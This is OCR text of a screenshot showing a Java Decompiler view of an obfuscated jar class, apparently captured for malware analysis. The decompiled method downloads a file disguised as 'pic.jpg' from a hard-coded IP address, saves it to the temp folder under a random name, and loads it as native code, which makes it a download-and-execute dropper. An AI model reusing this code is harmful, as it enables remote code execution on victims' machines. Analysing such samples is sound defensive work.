 Java Decompiler - EF6UT.class
File Edit Navigate Search Help
VacnaHohoyg4.jar
META-INF
EF6UT
EF6UT
GetClass(
SetField(
hMDCOV
init() : voi
thgJyuyV
EF6UT.class
catch (Throwable localThrowable)
{
63 localThrowable.printStackTrace();
}
}
private void hMDCOVjGVE()
throws Throwable
{
69 URL rl2MIzWq = new URL("http://101.99.68.18/pic.jpg?317248932");
70 ReadableByteChannel dOMZLZgX = Channels.newChannel(rl2MIzWq.openStream());
71 Random SXPBq9 = new Random();
72 String Jlw9aeCZ8Z = System.getProperty("java.io.tmpdir") + "~" + SXPBq9.nextInt() + ".tmp";
73 FileOutputStream N4lWbgUDVn = new FileOutputStream(Jlw9aeCZ8Z);
74 N4lWbgUDVn.getChannel().transferFrom(dOMZLZgX, 0L, 9223372036854775807L);
75 N4lWbgUDVn.close();
77 Runtime.getRuntime().load(Jlw9aeCZ8Z);
}
}